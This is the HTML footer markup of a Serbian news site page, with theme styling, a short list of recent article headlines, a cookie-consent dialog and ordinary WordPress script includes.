.td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_179 = new tdBlock();
block_tdi_179.id = "tdi_179";
block_tdi_179.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5358","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_179","tdc_css_class":"tdi_179","tdc_css_class_style":"tdi_179_rand_style"}';
block_tdi_179.td_column_number = "1";
block_tdi_179.block_type = "td_flex_block_1";
block_tdi_179.post_count = "4";
block_tdi_179.found_posts = "3290";
block_tdi_179.header_color = "";
block_tdi_179.ajax_pagination_infinite_stop = "";
block_tdi_179.max_num_pages = "823";
tdBlocksArray.push(block_tdi_179);
</script><div class="td-block-title-wrap"></div><div id=tdi_179 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_180" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_181  wpb_row td-pb-row" >
<style scoped>.tdi_181,.tdi_181 .tdc-columns{min-height:0}.tdi_181,.tdi_181 .tdc-columns{display:block}.tdi_181 .tdc-columns{width:100%}.tdi_181{margin-bottom:40px!important}.tdi_181 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:20px!important}}@media (max-width:767px){.tdi_181{margin-bottom:25px!important}}</style><div class="vc_column tdi_183  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_183{vertical-align:baseline}.tdi_183>.wpb_wrapper,.tdi_183>.wpb_wrapper>.tdc-elements{display:block}.tdi_183>.wpb_wrapper>.tdc-elements{width:100%}.tdi_183>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_183>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_185  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_185{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_186" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_187  wpb_row td-pb-row" >
<style scoped>.tdi_187,.tdi_187 .tdc-columns{min-height:0}.tdi_187,.tdi_187 .tdc-columns{display:block}.tdi_187 .tdc-columns{width:100%}@media (min-width:768px){.tdi_187{margin-left:-40px;margin-right:-40px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_187{margin-left:-30px;margin-right:-30px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_187{margin-left:-15px;margin-right:-15px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_187{padding-bottom:25px!important}.tdi_187 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_187{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{padding-bottom:10px!important}}@media (max-width:767px){.tdi_187{padding-bottom:10px!important}}</style><div class="vc_column tdi_189  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_189{vertical-align:baseline}.tdi_189>.wpb_wrapper,.tdi_189>.wpb_wrapper>.tdc-elements{display:block}.tdi_189>.wpb_wrapper>.tdc-elements{width:100%}.tdi_189>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_189>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" >
<style>@media (max-width:767px){.tdi_190{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_190{text-align:left!important}.tdi_190 .tdm-descr{color:#777777;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_190 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Copyright - Zoomer 2020</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_192 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_button tdi_193 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_194 .tdm-btn-text,.tdi_194 i{color:#000000}.tdi_194 svg{fill:#000000}.tdi_194 svg *{fill:inherit}body .tdi_194:hover .tdm-btn-text,body .tdi_194:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_194:hover svg{fill:#000000}body .tdi_194:hover svg *{fill:inherit}.tdi_194{font-family:Montserrat!important}</style><div class="tds-button td-fix-index"><a 
                href="http://zoomer.rs/impresum/" 
                 title="IMPRESUM"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_194 " ><span class="tdm-btn-text">IMPRESUM</span></a></div></div></div></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}.tdi_196{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_197 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_197" >
<style>.tdi_197{margin-bottom:0px!important}@media(min-width:1141px){.tdi_197{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_197 ul{text-align:center;justify-content:center;margin:0px}body .tdi_197 ul li a{justify-content:center}body .tdi_197 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_197 ul li{margin-right:18px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 a,body .tdi_197 .td-blm-sub-icon{color:#777777}body .tdi_197 li.current-menu-item>a,body .tdi_197 li.current-menu-ancestor>a,body .tdi_197 li.current-category-ancestor>a,body .tdi_197 li.current-page-ancestor>a,body .tdi_197 a:hover,body .tdi_197 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_197 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_197 a:hover>.td-blm-sub-icon{color:#fffa03}body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-family:Montserrat!important}body .tdi_197 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_197 ul li{margin-right:15px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}@media (max-width:767px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_197 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><span class="td-blm-menu-item-txt">Gledaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><span class="td-blm-menu-item-txt">Slušaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><span class="td-blm-menu-item-txt">Čitaj</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ovaj veb sajt koristi kolačiće</h5><span><div class="cli-bar-container cli-style-v2" style="font-size:10px"><div class="cli-bar-message">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Podešavanja</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Prihvatam</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatnost &amp; Politika kolačića</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Ovaj veb sajt koristi kolačiće</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Takođe delimo informacije o tome kako koristite sajt sa partnerima za društvene medije, oglašavanje i analitiku koji mogu da ih kombinuju sa drugim informacijama koje ste im dali ili koje su prikupili na osnovu korišćenja usluga. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Neobavezni kolačići							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Neobavezni kolačići</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6979a6443b4c7
    -->

    <script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sgzaer7993","wpa_field_value":987013,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/zoomer.rs\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5358,"search_query":"","signature":"9dd30a0a019bb2679cf56f9cbb0b6c95","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5358,"search_query":"","signature":"9dd30a0a019bb2679cf56f9cbb0b6c95","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?953ba6d109d0f3429593c84f327b1959";};</script>


<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

